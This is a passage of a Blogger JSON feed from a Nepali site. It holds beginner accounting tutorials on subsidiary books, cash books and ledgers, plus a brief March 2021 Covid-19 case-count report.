src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaLytZ_SWZLOGm8QFD1tlpfUjp0l00ci2V4C6vzq8kvqSGXsRgBFMv0pk5TbFw_hhT6vbgHjN5k1ELL49giKFA_cftQdTdCwco5nT4mLSTHeXIyCZg0ErX87muymzoUWmXqdbIFvfJjo0\/w640-h260\/Types+of+Subsidiary+Books.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch4 style=\"text-align: left;\"\u003ECash Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/www.sudur.news\/2021\/04\/type-of-subsidiary-book-cash-book.html\"\u003ECash book\u003C\/a\u003E is a record of all the transactions related to cash. Examples include: expenses paid in cash, revenue collected in cash, payments made to creditors, payments received from debtors, cash deposited in bank, withdrawn of cash for office use, etc.\u003C\/div\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003EIn double column cash book, a discount column is included on both debit and credit sides to record the discount allowed to customers and the discount received from creditors, respectively.\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003EIn triple column cash book, one more column of bank is included to record all the transactions relating to bank.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Credit Transactions\u003C\/h2\u003E\u003Cdiv\u003EThese transactions have an immediate effect on the cash flow of the business. A credit transaction is a business transaction which although has monetary impact does not involve exchange of cash at the time of occurrence of the transaction, but is settled in cash at a subsequent date.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ETypes of Credit Transactions in Subsidiary Books:\u003C\/h4\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPurchase Book\u003C\/li\u003E\u003Cli\u003EPurchases Returns Book\u003C\/li\u003E\u003Cli\u003ESales Book\u003C\/li\u003E\u003Cli\u003ESales Returns Book\u003C\/li\u003E\u003Cli\u003EBills Receivable Book\u003C\/li\u003E\u003Cli\u003EBills Payable Book\u003C\/li\u003E\u003Cli\u003EJournal Proper\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPurchase Book:\u003C\/h3\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;Purchase Book is that book in which we have record all the business credit transactions related to the purchase of goods only. It is an original entry book like a Cash Book. Cash purchases of goods are not recorded in it because all these transactions are recorded in the Cash Book. This book is also known as purchase register, purchase day book, purchase journal, and purchase invoice book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003EPurchase Return Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;When the goods purchased on credit are returned to the supplier, these are recorded in the Purchase return book. Sometimes, goods purchased can be defective or of low quality, etc. and hence, need to be returned. A separate book is maintained for the purchase return and these are not deducted from the purchases in the Purchase book. Also, Purchase return is recorded at the net amount on the invoice.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDebit note is prepared for every return of goods. It is prepared in duplicate. The original one is sent to the supplier while the duplicate copy is kept for our own records. The Debit note contains the name of the supplier, details of goods returned and the reason thereof. Each debit note is dated and serially numbered.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESales Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;A Sales book is a record of all credit sales made by a business. It is one of the secondary book of accounts and unlike cash sales which are recorded in cash book, sales book is only to record credit sales. The amount entered in the sales book is on behalf of invoices supplied to purchasers. A Sales book is also called Sales Journal or Sales Day Book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESales Return Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;When a customer returns goods it has bought from a business a credit note is issued by the business and details are recorded in the sales return day book. The sales return day book, sometimes referred to as the sales return journal or return inwards journal, is a special journal used to record sales returns.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EBills Receivable Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Bills receivable book is used to record the bills received from debtors. When a bill is received, details of it are recorded in the bills receivable book.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EIn the ledger the account of the person from whom each bill is received is credited with the amount of that bill and the periodical total of the book is posted to the debit of bills receivable account.\u003C\/div\u003E\u003Cdiv\u003Ethe bills receivable book is ruled according to the requirements of a particular account.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EBills Payable Book:\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;Bills payable book is used to record bill accepted by us. When a bill drawn by our creditor is accepted particulars of the same are recorded in this book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EJournal Proper:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Journal Proper is original entry books like as all subsidiaries Books. All those transactions which can not record in the any of other subsidiaries books are recorded in journal proper. In other words, All those transactions placed in journal proper which are left from other subsidiaries books.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIn this Post we have seen Detailed note on types of Subsidiary Books. In next post we will go through the Advantages of Subsidiary Books.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/3884463497439420064\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/types-of-subsidiary-books-part-2.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3884463497439420064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3884463497439420064"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/types-of-subsidiary-books-part-2.html","title":"Types of Subsidiary Books - (Part 2)"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaLytZ_SWZLOGm8QFD1tlpfUjp0l00ci2V4C6vzq8kvqSGXsRgBFMv0pk5TbFw_hhT6vbgHjN5k1ELL49giKFA_cftQdTdCwco5nT4mLSTHeXIyCZg0ErX87muymzoUWmXqdbIFvfJjo0\/s72-w640-h260-c\/Types+of+Subsidiary+Books.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-7921705106145104380"},"published":{"$t":"2021-04-10T02:15:00.002+05:45"},"updated":{"$t":"2021-04-10T18:32:44.748+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Type of Subsidiary Book- Cash Book (Part 1)"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Subsidiary Books\u0026nbsp;\u003C\/h2\u003ESubsidiary Books are those books of original entry in which transactions of similar nature are recorded at one place and in chronological order. In a big concern, recording of all transactions in one Journal and posting them into various ledger accounts will be difficult and involve a lot of clerical work.\u003Cbr \/\u003E\u003Cbr \/\u003EThis is avoided by sub-dividing the journal into various subsidiary journals or books. The subdivisions of journal into various subsidiary journals for recording transactions of similar nature are called as ‘Subsidiary Books.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003EType of Subsidiary Book- Cash Book\u003C\/h3\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Cash book is a record of all the transactions related to cash. Examples include: expenses paid in cash, revenue collected in cash, payments made to creditors, payments received from debtors, cash deposited in bank, withdrawn of cash for office use, etc.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIn double column cash book, a discount column is included on both debit and credit sides to record the discount allowed to customers and the discount received from creditors, respectively.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIn triple column cash book, one more column of bank is included to record all the transactions relating to bank.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003ESingle Column Cash Book\u003C\/h4\u003E\u003Cdiv\u003ECash book is just like a \u003Ca href=\"https:\/\/www.sudur.news\/2021\/01\/ledger-definition-and-format.html\"\u003Eledger account. \u003C\/a\u003EThere is no need to open a separate cash account in the ledger. The balance of cash book is directly posted to the trial balance. Since cash account is a real account, ruling is followed, i.e. what comes in – debit, and what goes out – credit. All the received cash is posted in the debit side and all payments and expenses are posted in the credit side of the cash book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EFormat for Single Column Cash Book:\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcAPI1cGBPi3mnNGJiNJjfk7790LiULp3Zjbv4ENK_pBqOAgzYkkX1HEPASotrNTROMaty9Qmkbit__PePov6k6rrTeBXm42HKyOxziu7hArZJMh_XF4QgDNbGnsqkFTvQ8fkbK0JgBI\/s618\/Sngle+Cash+Book.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"186\" data-original-width=\"618\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcAPI1cGBPi3mnNGJiNJjfk7790LiULp3Zjbv4ENK_pBqOAgzYkkX1HEPASotrNTROMaty9Qmkbit__PePov6k6rrTeBXm42HKyOxziu7hArZJMh_XF4QgDNbGnsqkFTvQ8fkbK0JgBI\/w646-h111\/Sngle+Cash+Book.png\" width=\"646\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003EDouble Column Cash Book:\u003C\/h4\u003E\u003Cdiv\u003EDouble column cash book or two column cash book shows two amount columns in debit side and same column in credit site. The most common two column cash book are:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1. Cash book with discount and cash columns\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2. Cash book with cash and bank columns\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA two column cash book is one in which there are two columns on each side. One is used to record cash transactions, the second is used to record bank transactions or discount. When a trader keeps a bank account it becomes necessary to record the amounts deposited into bank and withdrawals from it.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EFormat for Double Column Cash Book:\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQpmMBYOxi9fS2gFQ340lbpKueykTTK6tD4vqZiflaN_BbErKMjWLIK7aE-yv5to_8dD26cA7eB8i-FtqdC4hOmL3At0vw-8MTXa2do82uBMVtlQSstfzs7Ml2-in_LGbCNnh2rGQAPdk\/s746\/Double+Column+Cash+Book.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"186\" data-original-width=\"746\" height=\"127\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQpmMBYOxi9fS2gFQ340lbpKueykTTK6tD4vqZiflaN_BbErKMjWLIK7aE-yv5to_8dD26cA7eB8i-FtqdC4hOmL3At0vw-8MTXa2do82uBMVtlQSstfzs7Ml2-in_LGbCNnh2rGQAPdk\/w640-h127\/Double+Column+Cash+Book.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EThree Column Cash Book:\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA three -column cash book is one in which there are three columns on each side – debit and credit side. One is used to record cash transactions, the second is used to record bank transactions and third is used to record discount received and paid.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHere we have gone through the Cash Book and Its types along with their format. In the Next post we will learn about the remaining Subsidiary books in detail.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/7921705106145104380\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/type-of-subsidiary-book-cash-book.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7921705106145104380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7921705106145104380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/type-of-subsidiary-book-cash-book.html","title":"Type of Subsidiary Book- Cash Book (Part 1)"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcAPI1cGBPi3mnNGJiNJjfk7790LiULp3Zjbv4ENK_pBqOAgzYkkX1HEPASotrNTROMaty9Qmkbit__PePov6k6rrTeBXm42HKyOxziu7hArZJMh_XF4QgDNbGnsqkFTvQ8fkbK0JgBI\/s72-w646-h111-c\/Sngle+Cash+Book.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-2211240270557287891"},"published":{"$t":"2021-04-10T00:49:00.001+05:45"},"updated":{"$t":"2021-04-10T00:49:44.375+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Subsidiary Books, Meaning and Types"},"content":{"type":"html","$t":"Accounting can be a tiresome process. A company has thousands of financial transactions in a year and journalizing them all can get quite bothersome. So some companies choose to prepare subsidiary books, in which we record transactions of a similar nature in chronological order. Let us learn about them.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ESubsidiary Books\u003C\/h3\u003E\u003Cbr \/\u003ESubsidiary books are books of original entry. In the normal course of business, a majority of transactions are either relate to sales, purchases, or cash. So we record transactions of the same or similar nature in one place, i.e. the subsidiary book. And we record these transactions in chronological order\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwszkrRg6eiEtEvISzl08Lt7XB_QLdEZbCcn4LRqZHR93qM9Kc_sBIlb17cIBWROP8luSCwQiXHKMwlc_Ji4QKco6e4Xah7FTltTcbyzk_82HteE-BwkcEOoZIrZKg9r5F7XJUNBN2lzk\/s668\/Subsidary+Books.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"341\" data-original-width=\"668\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwszkrRg6eiEtEvISzl08Lt7XB_QLdEZbCcn4LRqZHR93qM9Kc_sBIlb17cIBWROP8luSCwQiXHKMwlc_Ji4QKco6e4Xah7FTltTcbyzk_82HteE-BwkcEOoZIrZKg9r5F7XJUNBN2lzk\/w640-h326\/Subsidary+Books.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003ETypes of Subsidiary Books\u003C\/h4\u003E\u003Cdiv\u003EThe following are the subsidiary books a company will generally maintain while writing their accounts,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ECash Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records the receipts and payment of cash transaction.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EPurchase Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records all the credit purchases of goods of the company.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EPurchase Return Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records all the return of credit purchases of goods of the company.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003ESales Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records all the credit sales of goods of the company.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003ESales Return Book-\u003Cspan style=\"font-weight: normal;\"\u003E It is a book which records all the return of credit sales of goods of the company.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EBills Receivable Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records all the bills receivable.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EBills Payable Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records all the bills payable.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EJournal Proper- \u003Cspan style=\"font-weight: normal;\"\u003EAll the transactions which are not recorded in the above books are recorded here.\u003C\/span\u003E\u003C\/h4\u003ESo, here we have learnt brief detail about Subsidiary books and its types in next post we will see it in Detail.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/2211240270557287891\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-meaning-and-types.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/2211240270557287891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/2211240270557287891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-meaning-and-types.html","title":"Subsidiary Books, Meaning and Types"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwszkrRg6eiEtEvISzl08Lt7XB_QLdEZbCcn4LRqZHR93qM9Kc_sBIlb17cIBWROP8luSCwQiXHKMwlc_Ji4QKco6e4Xah7FTltTcbyzk_82HteE-BwkcEOoZIrZKg9r5F7XJUNBN2lzk\/s72-w640-h326-c\/Subsidary+Books.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-7781485833238016620"},"published":{"$t":"2021-03-21T19:24:00.000+05:45"},"updated":{"$t":"2021-03-21T19:24:02.477+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COVid-19"}],"title":{"type":"text","$t":"Covid cases increased to 275,906"},"content":{"type":"html","$t":"\u003Cp\u003E77 new cases of coronavirus infection from across the country. With this, the nationwide infection count has advanced to 275,906.\u003C\/p\u003E\u003Cp\u003EIn the last 24 hours, 34 cases surfaced in Kathmandu district, Lalitpur reported five cases, while two new case was reported from Bhaktapur.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKc6NkEEoo7QXgE4puaZ2W14Ol1DKeJJbVkd_294hoKL1PZSnPTdwDNULMc-CJFfUtF0ZUyqiwJL80z5k73IJCf3dyRLJCeMq7iwEwJik-6UvqNZzFpJQ_q28v_YA-LJoEgdM25-W__k\/s900\/COrona+virus.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"597\" data-original-width=\"900\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKc6NkEEoo7QXgE4puaZ2W14Ol1DKeJJbVkd_294hoKL1PZSnPTdwDNULMc-CJFfUtF0ZUyqiwJL80z5k73IJCf3dyRLJCeMq7iwEwJik-6UvqNZzFpJQ_q28v_YA-LJoEgdM25-W__k\/w640-h424\/COrona+virus.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAccording to the health ministry, 3,181 PCR tests were conducted in the last 24 hours. With this, a total of 2,236,526 PCR tests have been carried out in Nepal till date.\u003C\/p\u003E\u003Cp\u003ECurrently, there are 48 individuals in various quarantine facilities across Nepal.\u003C\/p\u003E\u003Cp\u003EOn Saturday, Nepal's coronavirus case count reached 275,825 with 79 newly confirmed cases.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/7781485833238016620\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/03\/covid-cases-increased-to-275906.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7781485833238016620"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7781485833238016620"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/03\/covid-cases-increased-to-275906.html","title":"Covid cases increased to 275,906"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKc6NkEEoo7QXgE4puaZ2W14Ol1DKeJJbVkd_294hoKL1PZSnPTdwDNULMc-CJFfUtF0ZUyqiwJL80z5k73IJCf3dyRLJCeMq7iwEwJik-6UvqNZzFpJQ_q28v_YA-LJoEgdM25-W__k\/s72-w640-h424-c\/COrona+virus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-6890251575045395019"},"published":{"$t":"2021-01-13T17:35:00.001+05:45"},"updated":{"$t":"2021-01-13T17:35:23.131+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Ledger, Definition and Format"},"content":{"type":"html","$t":"\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;Ledger\u003C\/h2\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003Cp\u003EAs we know the second process in accounting is Classifying. This involves putting together all transactions pertaining to a particular account. A ledger account is a combination of all the ledgers and contains information related to all the accounting activities of an organization. It is regarded as the most important book in accounting as it helps in creating a trial balance that acts as a precursor to the preparation of financial statements.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EDefinition of Ledger:\u003C\/h3\u003E\u003Cp\u003EThe book in which accounts are maintained is called ledger. Generally, one account is opened on each page of this book, but if transactions relating to a particular account are numerous, it may extend to more than one page. All transactions relating to that account are recorded chronologically. From journal each transaction is posted to at least two concerned accounts - debit side of one account and credit side of another account.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ELedger is known as the destination of entries in journal but it must be remembered that transactions cannot be recorded directly in the ledger - they must be routed through journal. This concept is illustrated below:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 